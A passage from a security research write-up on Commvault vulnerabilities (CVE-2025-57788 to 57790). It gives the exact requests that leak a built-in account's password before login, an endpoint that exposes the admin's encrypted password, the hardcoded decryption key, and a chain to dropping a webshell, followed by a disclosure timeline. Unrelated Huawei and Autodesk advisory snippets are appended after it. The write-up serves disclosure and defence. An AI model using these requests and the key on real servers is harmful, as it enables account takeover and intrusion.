
A quick grep through the source revealed no hardcoded database credentials. That left one likely place to look — in memory.
Database connections are often instantiated when the application boots. By configuring the debug server to suspend until our debugger connects (suspend=y), we could attach early and set a breakpoint on the default Java driver manager class, java.sql/java/sql/DriverManager.java.
From there, we were able to watch the connection being created — and with it, the credentials for a database user:
sqlexec_cv
2ff0c60b-3df8-45e9-a82e-76bbdd3acc9c
Discovering Built-in Users
Armed with our freshly obtained database credentials, we could now connect to the SQL Server without issue. From there, it was trivial to query the users table — giving us a full list of accounts in the environment.
SELECT *
FROM [CommServ].[dbo].[UMUsers]
The following table contains the usernames and password hashes retrieved from the database:
| login | password |
|---|---|
| _+EventOrganizerPublicUser | 73860906f032786acc0144b616b33dbb3c6a0a8ac2e572ed20a5f9e8532db992d |
| OutlookAddinContentStore | 725758387f6df69bddf9aa88fc62e23c6ebbac5c254124ba43e160f0768c96dac |
| _+DummyWebReportsTagUser | Password Disabled |
| _+PublicSharingUser | 75c9943f818d778135f6869d533cfe84057ebf252a888c93c59e57f8642ae1fbb |
| _+SRM_Advisory#User{1Name | Password Disabled |
| Admin | 7062db44cb34249f0ab3a224d126e565feda5827af26bae9fbedb44bb88b2f098 |
| SystemCreatedAdmin | 9EC4B0A62-5948-49EE-9212-A31A3CD1230D |
| master | 94FC2C1E8-A39F-4B23-AEBA-67E4E039B3D8 |
| OvaUser(Deleted,4) | Password Disabled |
| WIN-AC7GJT5_localadmin__ | 713a853338acb2d8981329ff275189d45df2397fa5970db6c8e60b760b3136064 |
You might quickly notice there are quite a few built-in accounts here (we’ve already covered localadmin) — which is surprising, given we only created an admin account ourselves. Some of these entries have no passwords or GUIDs, so we can safely ignore them. Our focus is on accounts with hashed passwords, and more importantly, whether we can determine those passwords pre-authentication. Remember our goal here.
While grep-ing through the code for references to _+_PublicSharingUser_, we came across an interesting SQL script:
IF EXISTS (SELECT * FROM UMUsers WHERE (login = '_+_PublicSharingUser_' OR login = '_+_EventOrganizerPublicUser_') AND password = '2exxxxx') <--- [0]
BEGIN
DECLARE @clientGUID varchar(40) = (SELECT guid FROM app_client WHERE id = 2) <--- [1]
DECLARE @encGUID nvarchar(max)
EXEC pswEncryptionManaged @clientguid, @encguid OUTPUT <--- [2]
UPDATE UMUsers
SET password = @encGUID <--- [3]
WHERE login = '_+_PublicSharingUser_' OR login = '_+_EventOrganizerPublicUser_'
END
Breaking the script down as simply as possible:
- [0] - Select all users with a hardcoded password of
2exxxxx. - [1] - Pull a GUID from another table and store it as a variable.
- [2] - Pass that GUID (and an empty GUID) into the stored procedure
pswEncryptionManaged. - [3] - Update the password for those users using the GUID returned from
[2].
Put simply, this GUID becomes the users passwords. Regardless, and naturally, our first step was to try logging in with 2exxxxx directly for these users via the front end - but as expected we had no luck.
So, we moved to step [1] and ran the SQL query to pull the GUID:
SELECT guid FROM app_client WHERE id = 2
B1875E44-43D9-4412-A10E-44606DFD3BC2
On a whim, and with a hunch, we checked our HTTP proxy history and quickly spotted something interesting - the GUID from step [1] was already being handed to us in a pre-authenticated request.
GET /commandcenter/publicLink.do HTTP/1.1
Host: {{Hostname}}
[...Truncated Response...]
"commcellInfo":{"metaInfo":[{"name":"allHeaders","value":"{\"Transfer-Encoding\":\"chunked\",\"WEBSERVERCORE-FLAG\":\"true\",\"Cache-Control\":\"no-store, no-cache\",\"Server\":\"Microsoft-IIS/10.0\",\"cv-gorkha\":\"B1875E44-43D9-4412-A10E-44606DFD3BC2\",\"Date\":\"Thu, 24 Apr 2025 04:03:51 GMT\",\"Content-Type\":\"application/xml; charset\u003dutf-8\"}"}
Great!
Authenticating
When we attempted to log in through the frontend using the GUID as the password for _+*PublicSharingUser_*, the application’s response was noticeably different compared to what we’d see for either the admin account or an outright incorrect password.
This indicated that we were on the right track:

However, it still returned an invalid JSESSIONID, which meant we could not access any authenticated .do endpoints from our earlier research.
Fortunately, from our previous authentication bypass work, we already knew how the /Login API backend endpoint operated and functioned, giving us a more direct way to request an authentication token without needing to deal with the web UI session handling.
Using this approach, we were able to authenticate as _+_PublicSharingUser_ and obtain a valid Authtoken by simply Base64-encoding the GUID as the password:
POST /commandcenter/api/Login HTTP/1.1
Host: {{Hostname}}
Accept: application/json
Content-Type: application/json;charset=UTF-8
Content-Length: 110
{
"username": "_+_PublicSharingUser_",
"password": "QjE4NzVFNDQtNDNEOS00NDEyLUExMEUtNDQ2MDZERkQzQkMy" <--- [Base64 GUID]
}
Response:
{
"aliasName": "-20",
"userGUID": "93F44B6B-D974-47D6-BC8E-CBA207D38F51",
"loginAttempts": 0,
"remainingLockTime": 0,
"smtpAddress": "No Email",
"userName": "_+_PublicSharingUser_",
"ccn": 0,
"token": "QSDK 3ce49fdbe75...f229f78323914edce",
"capability": 9663676416,
"forcePasswordChange": false,
"isAccountLocked": false,
"additionalResp": {
"nameValues": [
{
"name": "USERNAME",
"value": "_+_PublicSharingUser_"
},
{
"name": "autoLoginType"
},
{
"name": "fullName",
"value": "Public Sharing User"
}
]
},
"errList": [],
"company": {
"providerId": 0,
"providerDomainName": ""
}
}
Boom! With a valid token in hand, our first instinct was to explore what actions we could take within the API.
Unfortunately, most attempts were met with permission errors such as:
"response": [
{
"errorString": "User [Public Sharing User] doesn't have [View] permission on [WIN-AC7GJT5] [CommCell].",
"warningCode": 0,
"errorCode": 5,
"warningMessage": ""
}
]
}
Even so, we had our next foothold: an authenticated low-privilege account that could potentially be leveraged to reach more powerful functionality.
WT-2025-0048: Privilege Escalation through Hardcoded Encryption Key
As an incredibly fresh reminder, our second authentication bypass (affectionately referred to as WT-2025-0047), gives us valid credentials for the low-privileged _+_PublicSharingUser_ account by leaking its password pre-authentication.
The natural next step is to see if we can use this account to trigger WT-2025-0049, the Post-Auth RCE that we detailed earlier. When attempting this, however, the response is:
HTTP/1.1 500
...
<CVGui_GenericResp errorMessage="Session info not for for the query
" errorCode="2" />
_+_PublicSharingUser_ doesn’t have enough privileges to run qoperation execute or qoperation execscript — both of which could easily be used to drop a webshell. Clearly, this is discrimination against _+_PublicSharingUser_.
Because we believe in equal opportunity exploitation, we set out to fix this injustice. The answer? Privilege escalation.

At some point, we discovered an endpoint that retrieves user details directly from the database - with no authorization checks. Any authenticated user can call it.
[HttpGet("Database/GetUmUserById/{userId}")]
public IActionResult GetUmUserById(int userId)
{
IActionResult result;
try
{
Umusers umUserById = this.cvUsersDbContext.GetUmUserById(userId); // [1]
result = this.Ok(umUserById);
}
catch (Exception ex)
{
this.logger.LogException(ex, "GetUmUserById", 31);
result = this.StatusCode(500, ex);
}
return result;
}
The GetUmUserById method runs the following SQL query, taking the userId directly from user input:
SELECT name, login, email, userGuid, enabled, flags, password, UPN FROM [dbo].[UMUsers] WITH(NOLOCK) WHERE id = @id
When you look closely at the returned columns, you will notice the one called password. Spicy.
Let’s try to fetch the details of the admin user (id=1):
GET /commandcenter/RestServlet/Database/GetUmUserById/1 HTTP/1.1
Host: commvaultlab
Accept: application/xml
Authtoken: QSDK tokenhere
HTTP response (excerpt):
HTTP/1.1 200
Strict-Transport-Security: max-age=31536000;includeSubDomains
...
{"id":1,"name":"Administrator","login":"Admin","password":"38293d8ce514de537f256ed93c2f6621493bf1768f0a9af55","email":"admin@admin.com","datePasswordSet":0,"dateExpires":0,"policy":0,"enabled":1,"flags":67,"modified":0,"pVer":0,"lastLogInTime":0,"credSetTime":0,"umDsproviderId":0,"userGuid":"1911DEE2-25D3-4FF4-8067-152FAFB61273","origCcid":0,"companyId":0,"upn":"","created":0,"appSyncCloudFolder":[],"appPlan":[],"umqsdksessions":[],"mdmInstalledApp":[],"tmPattern":[],"umUsersProp":[],"umWebAuthenticators":[],"ntNotificationRule":[],"umAccessToken":[]}
We’ve used the low-privileged account to retrieve admin’s password hash, nice!
At first glance, it looks like a SHA256 hash — but a closer look reveals something unusual.

49 characters? That’s strange - a hash length like that immediately stood out. Clearly something wasn’t right, so we dug deeper to find the code responsible for handling credentials.
The operation appears in several parts of the codebase, but one location caught our eye: a SQL stored procedure that performs “credentials decryption” via the StoredProcedures.pswDecryption method in the cv_dbclr_safe DLL:
[SqlProcedure]
public static void pswDecryption(string encryptedText, out string decryptedText)
{
decryptedText = string.Empty;
EncryptionHelper encryptionHelper = new EncryptionHelper();
try
{
encryptionHelper.Decrypt(encryptedText, ref decryptedText);
}
catch (Exception ex)
{
SqlContext.Pipe.Send(ex.ToString());
}
}
The encryptionHelper.Decrypt leads to the DecryptPassword method:
public int DecryptPassword(string encrypted, ref StringBuilder sb, int length)
{
string encrypted2 = encrypted.Remove(0, 1);
if (encrypted.StartsWith("2"))
{
if (encrypted.Length > 1)
{
CVCoderHeader cvcoderHeader = new CVCoderHeader();
string text = "";
cvcoderHeader.csldecfld(encrypted.Substring(1), ref text);
for (int i = 0; i < text.Length - 1; i += 4)
{
string value = text[i] + text[i + 1];
sb.Append((char)Convert.ToInt64(value, 16));
}
}
}
else if (encrypted.StartsWith("3")) // [1]
{
CvcSHA256Custom cvcSHA256Custom = new CvcSHA256Custom();

byte[] keysha = cvcSHA256Custom.Sha256byte("{483afb5d-70df-4e16-abdc-a1de4d015a3e}"); // [2]
int blockSizeForCiper = 16;
CvcKeyWrap cvcKeyWrap = new CvcKeyWrap();
sb = cvcKeyWrap.Cvc_Unwrap(blockSizeForCiper, encrypted2, keysha); // [3]
}
else if (encrypted.StartsWith("5"))
{
CvcSHA256Custom cvcSHA256Custom2 = new CvcSHA256Custom();
byte[] keysha2 = cvcSHA256Custom2.Sha256byte(Encryption.GetV5Key());
int blockSizeForCiper2 = 16;
CvcKeyWrap cvcKeyWrap2 = new CvcKeyWrap();
sb = cvcKeyWrap2.Cvc_Unwrap(blockSizeForCiper2, encrypted2, keysha2);
}
return 5;
}
This code gives us everything we need. The first character of the stored password determines which encryption algorithm was used.
- At [1], our case is matched because the password begins with
3. - At [2], we see a hard-coded encryption key — simply the SHA256 hash of
{483afb5d-70df-4e16-abdc-a1de4d015a3e}. - At [3], the password is decrypted using AES.
With this, a low-privileged user can:
- Retrieve the encrypted admin password from the database.
- Decrypt it and log in as admin.
The screenshot below shows the decrypted password we pulled from the API-leaked data.
Once again, having access to an administrative account - we can now use the previously described WT-2025-0049 to form another pre-auth RCE chain.
Although this vulnerability is valid and can be used to build a second pre-auth RCE chain, it comes with two key limitations:
- The admin password is stored in the database in encrypted (not hashed) form only during initial product setup. During installation, the admin password you set is encrypted and saved. If the password is ever changed later (for example, through the application frontend), it will be stored as a hash instead, making the vulnerability unexploitable. Important: We do not know exactly when SHA256 became the default storage format. There’s a strong chance that if you changed the password a couple of years ago, you may still be vulnerable, since SHA256 may not have been the default at that time.
- We reported this issue to the vendor on April 16th, 2025. The day before, version 11.38.25 was released. Starting from that version, the admin password will automatically be hashed after the first successful login, so it will no longer be stored in encrypted form.
Even so, this chain will likely still impact many CommVault instances. And if it doesn’t, the first chain we described remains unaffected by these limitations.
It’s also worth noting that many CommVault administrators don’t use the built-in admin account at all, which could leave this attack path viable for longer.
Completing Another Chain - Joining WT-2025-0047, WT-2025-0048 and WT-2025-0049

Our second full pre-auth RCE chain starts with the low-privileged _+_PublicSharingUser_ account and escalates all the way to admin before dropping a webshell:
- WT-2025-0047 - Leak the password of
_+_PublicSharingUser_via a pre-auth information disclosure. - WT-2025-0048 - Privilege escalation by retrieving the encrypted admin password from the database and decrypting it with a hardcoded AES key.
- WT-2025-0049 - Absolute path traversal in QCommand handling, allowing a JSP webshell to be written directly into the webroot for remote code execution.
This chain is exploitable against vulnerable Commvault instances where the admin password is still stored in encrypted form in the database. Even if this condition is not met, the first chain remains fully viable.
As with the first chain - no Detection Artifact Generator will be released.
Am I Vulnerable?
With the publication of the security advisories from Commvault, the following versions are now confirmed to be affected by the vulnerabilities in this research. This includes both the innovation release and main branch releases.
- Product: Commvault
- Platform: Linux, Windows
- Affected Versions: 11.32.0 - 11.32.101
- Remediated Versions: 11.32.102
- Note:
- Product: Commvault
- Platform: Linux, Windows
- Affected Versions: 11.36.0 - 11.36.59
- Remediated Versions: 11.36.60
- Note:
- Product: Commvault
- Platform: Linux, Windows
- Affected Versions: 11.38.20-11.38.25
- Remediated Versions: 11.38.32
- Note: Whilst this branch is not stated within the official advisory, through our own tests we clarified these versions.
Here are each advisory for the vulnerabilities reported:
- Vulnerability: WT-2025-0047
- CVE: CVE-2025-57788
- Vendor Synopsis: Unauthorized API Access Risk
- Link: https://documentation.commvault.com/securityadvisories/CV_2025_08_3.html
- Vulnerability: WT-2025-0048
- CVE: CVE-2025-57789
- Vendor Synopsis: Vulnerability in Initial Administrator Login Process
- Link: https://documentation.commvault.com/securityadvisories/CV_2025_08_4.html
- Vulnerability: WT-2025-0049
- CVE: CVE-2025-57790
- Vendor Synopsis: Path Traversal Vulnerability
- Link: https://documentation.commvault.com/securityadvisories/CV_2025_08_2.html
- Vulnerability: WT-2025-0050
- CVE: CVE-2025-57791
- Vendor Synopsis: Argument Injection Vulnerability in CommServe
- Link: https://documentation.commvault.com/securityadvisories/CV_2025_08_1.html
Timeline
- Date: 15th April 2025
- Detail: watchTowr discloses WT-2025-0047 to Commvault
- Date: 16th April 2025
- Detail: Commvault validates WT-2025-0047
- Date: 18th April 2025
- Detail: watchTowr discloses WT-2025-0048 and WT-2025-0049 to Commvault
- Date: 18th April 2025
- Detail: Commvault acknowledge the reports and ask for a phone call with watchTowr
- Date: 19th April 2025
- Detail: watchTowr declines phone call, citing internal policy
- Date: 22nd April 2025
- Detail: watchTowr provides an endpoint which exposes the password GUID(WT-2025-0047) and provides code excerpts evidencing that the password is encrypted (WT-2025-0048)
- Date: 23rd April 2025
- Detail: watchTowr discloses WT-2025-0050 to Commvault
- Date: 24th April 2025
- Detail: watchTowr hunts across client attack surfaces for Commvault-related vulnerabilities
- Date: 25th April 2025
- Detail: Commvault provides feedback: Confirms WT-2025-0047 as a vulnerability Confirms WT-2025-0048 as a vulnerability Provides feedback for WT-2025-0049 - "The QCommand Execute API requires valid administrator credentials. Given the improbability of WT-2025-0048 being exploited to gain such credentials, we do not believe this RCE is feasible in a real-world context without authorized admin access." Provides feedback for WT-2025-0050 - "We recognize that this issue could allow the generation of a QSDK token for the localadmin user. However, it is important to highlight that the token's permissions are tightly scoped. It supports only specific operational functions such as backup and restore, and does not provide cell-level or broad administrative capabilities.""
- Date: 25th April 2025
- Detail: watchTowr request an ETA on patch availability, and provides PoCs to demonstrate real-world exploitability
- Date: May 23rd 2025
- Detail: watchTowr observes patches released in innovation releases and asks Commvault for status update
- Date: May 24th 2025
- Detail: Commvault confirm they're actively working on comprehensive fixes for all versions
- Date: May 31st 2025
- Detail: Commvault confirm they expect to fix vulnerabilities with the aim to release advisories within the first week of July
- Date: June 12th 2025
- Detail: Commvault contacts watchTowr to reconfirm disclosure in July
- Date: June 12th 2025
- Detail: watchTowr requests CVE identifiers
- Date: July 9th 2025
- Detail: Commvault requests to amend disclosure date on August 15th, confirming CVE identifiers will be provided at the time of publication
- Date: July 11th 2025
- Detail: watchTowr agrees to a disclosure date of August 15th
- Date: August 14th 2025
- Detail: Commvault requests to reschedule the disclosure to August 20th
- Date: August 19th 2025
- Detail: Commvault publishes the security advisories
- Date: August 20th 2025
- Detail: MITRE assigns the following CVEs (CVE-2025-57788, CVE-2025-57789, CVE-2025-57790, CVE-2025-57791)
- Date: August 20th 2025
- Detail: watchTowr publishes research
The research published by watchTowr Labs is just a glimpse into what powers the watchTowr Platform – delivering automated, continuous testing against real attacker behaviour.
By combining Proactive Threat Intelligence and External Attack Surface Management into a single Preemptive Exposure Management capability, the watchTowr Platform helps organisations rapidly react to emerging threats – and gives them what matters most: time to respond.
Gain early access to our research, and understand your exposure, with the watchTowr Platform
Related vulnerabilities: CVE-2025-57789CVE-2025-57788CVE-2025-57790CVE-2025-57791CVE-2025-34028CVE-2025-34028
Security Bulletins for HUAWEI Phones/Tablets, July 2025
*Source: https://consumer.huawei.com/en/support/bulletin/2025/7/ | *
| CVE-2025-26455 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-26448 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, EMUI 14.0.0, EMUI 13.0.0 |
| CVE-2025-26458 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, EMUI 14.0.0, EMUI 13.0.0 |
| CVE-2025-26463 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, EMUI 14.0.0, EMUI 13.0.0 |
| CVE-2025-32312 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-26445 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, EMUI 14.0.0, EMUI 13.0.0 |
| CVE-2025-26444 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-0072 | High | HarmonyOS4.2.0 |
| CVE-2025-0427 | High | HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 12.0.0 |
| CVE-2024-40653 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2024-49740 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-22431 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, EMUI 14.0.0, EMUI 13.0.0 |
| CVE-2025-26429 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-22442 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-0050 | High | HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 12.0.0 |
| CVE-2025-24925 | Low | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-24844 | Low | HarmonyOS5.0.1 |
| CVE-2025-26690 | Low | HarmonyOS5.0.1 |
| CVE-2025-27562 | Low | HarmonyOS5.0.1 |
| CVE-2025-25212 | Low | HarmonyOS5.0.1 |
| CVE-2025-21762 | High | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-21764 | High | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-21785 | High | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-21926 | Medium | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-21999 | High | HarmonyOS5.1.0, HarmonyOS5.0.1 |
| CVE-2025-26423 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-26438 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2024-49728 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
| CVE-2025-22437 | High | HarmonyOS4.3.0, HarmonyOS4.2.0, HarmonyOS4.0.0, HarmonyOS3.1.0, HarmonyOS3.0.0, HarmonyOS2.1.0, HarmonyOS2.0.0, EMUI 14.0.0, EMUI 13.0.0, EMUI 12.0.0 |
Related vulnerabilities: CVE-2025-26455CVE-2025-22431CVE-2025-26458CVE-2025-21926CVE-2024-49728CVE-2025-22437CVE-2025-26423CVE-2024-40653CVE-2025-32312CVE-2025-22442CVE-2025-21764CVE-2025-26448CVE-2025-21999CVE-2025-25212CVE-2025-21785CVE-2025-26429CVE-2025-26690CVE-2025-26438CVE-2025-26445CVE-2025-21762CVE-2024-49740CVE-2025-0427CVE-2025-0050CVE-2025-26463CVE-2025-26444CVE-2025-24925CVE-2025-0072CVE-2025-27562CVE-2025-24844
Certain Autodesk products use a shared component that is affected by multiple vulnerabilities listed below. Exploitation of these vulnerabilities can lead to code execution. Exploitation of these vulnerabilities requires user interaction. Description
The details of the vulnerabilities are as follows:
CVE-2025-5038: A maliciously crafted X_T file, when parsed through certain Autodesk products, can force a Memory Corruption vulnerability. A malicious actor can leverage this vulnerability to execute arbitrary code in the context of the current process.
